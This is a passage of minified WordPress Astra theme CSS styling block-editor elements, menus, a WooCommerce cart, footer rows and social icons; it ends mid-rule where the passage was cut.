.sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 910px;--wp--custom--ast-wide-width-size: 1200px;}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide,.entry-content[ast-blocks-layout] .wp-block-cover__inner-container,.entry-content[ast-blocks-layout] > p {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-latest-posts > li > a {font-size: 28px;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 15px;margin-bottom: 15px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 15px;}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#EF4D48;--ast-global-color-1:#D90700;--ast-global-color-2:#2B161B;--ast-global-color-3:#453E3E;--ast-global-color-4:#F7F3F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#000000;--ast-global-color-7:#4B4F58;--ast-global-color-8:#F6F7F8;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:500;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:14px;font-size:0.93333333333333rem;color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:40px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:60px;}.ast-header-account-wrap{margin-top:0px;margin-bottom:15px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:42px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:921px){.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{margin-top:0px;margin-bottom:25px;margin-left:20px;margin-right:20px;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#ffffff;background-color:var(--ast-global-color-0);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;background-color:var(--ast-global-color-0);}.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:18px;width:18px;}.ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-basket{font-size:18px;}.ast-site-header-cart a.cart-container *{transition:none;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-desktop-cart-flyout.ast-site-header-cart:focus .widget_shopping_cart,.ast-desktop-cart-flyout.ast-site-header-cart:hover .widget_shopping_cart{opacity:0;visibility:hidden;}.ast-desktop .astra-cart-drawer{width:400px;}@media (max-width:921px){.astra-cart-drawer.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:18px;width:18px;}.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-basket{font-size:18px;}}@media (max-width:544px){.astra-cart-drawer.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:18px;width:18px;}.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-basket{font-size:18px;}}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-0);border-width:0px;}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-0);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:var(--ast-global-color-0);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:#ffffff;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-woo-header-cart-info-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-woo-header-cart-info-wrap{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.ast-site-header-cart .cart-container:hover .count,.ast-site-header-cart .cart-container:hover .count{color:#ffffff;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:var(--ast-global-color-0);color:#ffffff;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#ffffff;}#ast-site-header-cart .widget_shopping_cart:before,#ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4);;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:rgba(0,0,0,0.04);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:25px;padding-right:25px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:20px;padding-right:20px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:13px;font-size:0.86666666666667rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{padding:5px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:17px;height:17px;}.ast-footer-social-1-wrap .ast-social-icon-image-wrap{margin:5px;}.ast-footer-social-1-wrap{margin-top:30px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-5);}.ast-footer-social-1-wrap .ast-builder-social-element{background:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{background:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-5);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){.ast-footer-social-1-wrap{margin-bottom:35px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-4);;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:rgba(0,0,0,0.05);}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:70px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:50px;padding-right:50px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:65px;padding-bottom:65px;padding-left:45px;padding-right:45px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:20px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-top:50px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{margin-top:50px;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{margin-bottom:35px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{margin-top:30px;margin-bottom:30px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] 